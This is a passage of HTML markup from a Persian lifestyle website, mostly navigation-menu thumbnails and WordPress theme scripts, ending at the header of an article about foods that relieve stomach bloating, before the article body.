                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%84%d8%a7%db%8c%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b3%d8%aa-%d8%b5%d9%88%d8%b1%d8%aa-%d9%88-%d8%a8%d8%af%d9%86/"  rel="bookmark" class="td-image-wrap " title="لایه برداری پوست صورت و بدن" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="لایه برداری پوست صورت و بدن" title="لایه برداری پوست صورت و بدن" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/01/پوست-بدن-و-صورت-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="لایه برداری پوست صورت و بدن" title="لایه برداری پوست صورت و بدن" /></noscript></a></div>                <a href="https://www.zargil.com/category/fashion/makeup/" class="td-post-category">آرایش و زیبایی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%84%d8%a7%db%8c%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b3%d8%aa-%d8%b5%d9%88%d8%b1%d8%aa-%d9%88-%d8%a8%d8%af%d9%86/"  rel="bookmark" title="لایه برداری پوست صورت و بدن">لایه برداری پوست صورت و بدن</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b4%db%8c%da%a9-%d9%be%d9%88%d8%b4-%d9%88-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a8%d9%86%d8%b8%d8%b1-%d8%a8%db%8c%d8%a7%db%8c%d9%85/"  rel="bookmark" class="td-image-wrap " title="چگونه شیک پوش و با کلاس بنظر بیایم" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="چگونه شیک پوش و با کلاس بنظر بیایم" title="چگونه شیک پوش و با کلاس بنظر بیایم" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/12/چگونه-شیک-پوش-و-باکلاس-بنظر-بیایم-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="چگونه شیک پوش و با کلاس بنظر بیایم" title="چگونه شیک پوش و با کلاس بنظر بیایم" /></noscript></a></div>                <a href="https://www.zargil.com/category/fashion/style-hunter/" class="td-post-category">انواع استایل</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b4%db%8c%da%a9-%d9%be%d9%88%d8%b4-%d9%88-%d8%a8%d8%a7-%da%a9%d9%84%d8%a7%d8%b3-%d8%a8%d9%86%d8%b8%d8%b1-%d8%a8%db%8c%d8%a7%db%8c%d9%85/"  rel="bookmark" title="چگونه شیک پوش و با کلاس بنظر بیایم">چگونه شیک پوش و با کلاس بنظر بیایم</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%88%d8%b1-%da%a9%d9%85%d8%b1-%d8%b4%d9%84%d9%88%d8%a7%d8%b1/"  rel="bookmark" class="td-image-wrap " title="نحوه اندازه گیری دور کمر شلوار" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-100x70.webp 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="نحوه اندازه گیری دور کمر شلوار" title="نحوه اندازه گیری دور کمر شلوار" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp"  srcset="https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-218x150.webp 218w, https://www.zargil.com/wp-content/uploads/2022/11/نحوه-اندازه-گیری-دور-کمر-شلوار-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="نحوه اندازه گیری دور کمر شلوار" title="نحوه اندازه گیری دور کمر شلوار" /></noscript></a></div>                <a href="https://www.zargil.com/category/fashion/" class="td-post-category">مد و فشن</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%88%d8%b1-%da%a9%d9%85%d8%b1-%d8%b4%d9%84%d9%88%d8%a7%d8%b1/"  rel="bookmark" title="نحوه اندازه گیری دور کمر شلوار">نحوه اندازه گیری دور کمر شلوار</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%da%a9%d9%87-%d9%87%d8%b1-%d9%85%d8%b1%d8%af-%d8%ae%d9%88%d8%b4-%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%db%8c%d8%af/"  rel="bookmark" class="td-image-wrap " title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" data-lazy-src="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2022/10/توصیه-های-کاربردی-که-هر-مرد-خوش-تیپی-باید-بداند-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/" class="td-post-category">سبک زندگی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%da%a9%d9%87-%d9%87%d8%b1-%d9%85%d8%b1%d8%af-%d8%ae%d9%88%d8%b4-%d8%aa%db%8c%d9%be-%d8%a8%d8%a7%db%8c%d8%af/"  rel="bookmark" title="توصیه های کاربردی که هر مرد خوش تیپ باید بداند">توصیه های کاربردی که هر مرد خوش تیپ باید بداند</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-556"><a href="https://www.zargil.com/category/sports/">ورزش</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script type="rocketlazyloadscript">var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "3";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "1";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%84%d9%88%da%a9%d8%b3-%d8%aa%d8%b1%db%8c%d9%86-%d9%88%d8%b1%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d8%ab%d8%b1%d9%88%d8%aa%d9%85%d9%86%d8%af%d8%a7/"  rel="bookmark" class="td-image-wrap " title="لوکس ترین ورزش های مورد علاقه ثروتمندان" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="جذاب ترین ورزش های دنیا گران ترین ورزش ها" title="لوکس ترین ورزش های مورد علاقه ثروتمندان" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/stenis-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="جذاب ترین ورزش های دنیا گران ترین ورزش ها" title="لوکس ترین ورزش های مورد علاقه ثروتمندان" /></noscript></a></div>                <a href="https://www.zargil.com/category/sports/" class="td-post-category">ورزش</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%84%d9%88%da%a9%d8%b3-%d8%aa%d8%b1%db%8c%d9%86-%d9%88%d8%b1%d8%b2%d8%b4-%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d8%ab%d8%b1%d9%88%d8%aa%d9%85%d9%86%d8%af%d8%a7/"  rel="bookmark" title="لوکس ترین ورزش های مورد علاقه ثروتمندان">لوکس ترین ورزش های مورد علاقه ثروتمندان</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b5%d8%a8%d8%ad%da%af%d8%a7%d9%87%db%8c-%d9%88-%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%86/"  rel="bookmark" class="td-image-wrap " title="ورزش صبحگاهی و تحولات آن" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="ورزش صبحگاهی و تحولات آن" title="ورزش صبحگاهی و تحولات آن" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2021/11/01-Working-Out-in-the-Morning-768x488-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ورزش صبحگاهی و تحولات آن" title="ورزش صبحگاهی و تحولات آن" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/health/" class="td-post-category">سلامتی</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b5%d8%a8%d8%ad%da%af%d8%a7%d9%87%db%8c-%d9%88-%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%86/"  rel="bookmark" title="ورزش صبحگاهی و تحولات آن">ورزش صبحگاهی و تحولات آن</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d9%88%d8%b1%d8%b2%d8%b4/"  rel="bookmark" class="td-image-wrap " title="نتایج شگفت انگیز ورزش در خانه" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="نتایج شگفت انگیز ورزش" title="نتایج شگفت انگیز ورزش در خانه" data-lazy-src="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Minute-Workout-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="نتایج شگفت انگیز ورزش" title="نتایج شگفت انگیز ورزش در خانه" /></noscript></a></div>                <a href="https://www.zargil.com/category/lifestyle/travel/" class="td-post-category">مسافرت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%b4%da%af%d9%81%d8%aa-%d8%a7%d9%86%da%af%db%8c%d8%b2-%d9%88%d8%b1%d8%b2%d8%b4/"  rel="bookmark" title="نتایج شگفت انگیز ورزش در خانه">نتایج شگفت انگیز ورزش در خانه</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://www.zargil.com/category/video/">ویدیو</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "1";
block_tdi_15.found_posts = "1";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zargil.com/%da%a9%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af-%db%b1%db%b2/"  rel="bookmark" class="td-image-wrap " title="کارهای جدید در اندروید ۱۲" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="کارهای جدید در اندروید ۱۲ برای سامسونگ" title="کارهای جدید در اندروید ۱۲" data-lazy-src="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2017/12/Android12-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="کارهای جدید در اندروید ۱۲ برای سامسونگ" title="کارهای جدید در اندروید ۱۲" /></noscript></a></div>                <a href="https://www.zargil.com/category/gadgets/" class="td-post-category">گجت</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%a9%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%b1-%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af-%db%b1%db%b2/"  rel="bookmark" title="کارهای جدید در اندروید ۱۲">کارهای جدید در اندروید ۱۲</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-552"><a href="https://www.zargil.com/category/business/">راهنمای خرید</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "0";
block_tdi_16.found_posts = "0";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "0";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div data-rocket-location-hash="a470b5e1cd255fcffbe99c2b62c97455" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="ab2869e1e9820ec607e76b83c182b408" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zargil.com/">خانه</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده همه مطالب در سبک زندگی" class="entry-crumb" href="https://www.zargil.com/category/lifestyle/">سبک زندگی</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">بهترین غذاها برای رفع نفخ معده بهتر بشناسیم</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4022" class="post-4022 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-health tag-738 tag-1020" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://www.zargil.com/category/lifestyle/">سبک زندگی</a></li><li class="entry-category"><a  style="background-color:#3fbcd5; color:#fff; border-color:#3fbcd5;" href="https://www.zargil.com/category/lifestyle/health/">سلامتی</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">بهترین غذاها برای رفع نفخ معده بهتر بشناسیم</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">توسط</div> <a href="https://www.zargil.com/author/sezavar/">سزاوار</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T17:19:20+03:30" >9 اسفند 1401</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4022">2135</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-696x464.webp 696w, https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-300x200.webp 300w, https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-630x420.webp 630w, https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp 750w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="بهترین غذاها برای رفع نفخ معده" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-696x464.webp"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-696x464.webp" srcset="https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-696x464.webp 696w, https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-300x200.webp 300w, https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده-630x420.webp 630w, https://www.zargil.com/wp-content/uploads/2023/02/بهترین-غذاها-برای-رفع-نفخ-معده.webp 750w" sizes="(max-width: 696px) 100vw, 696px" alt="بهترین غذاها برای رفع نفخ معده بهتر بشناسیم" title="بهترین غذاها برای رفع نفخ معده"/></noscript></a></div>
            <!-- content --><div class="wpb-content-wrapper"><div id="tdi_17" class="tdc-row"><div class="vc_row tdi_18  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
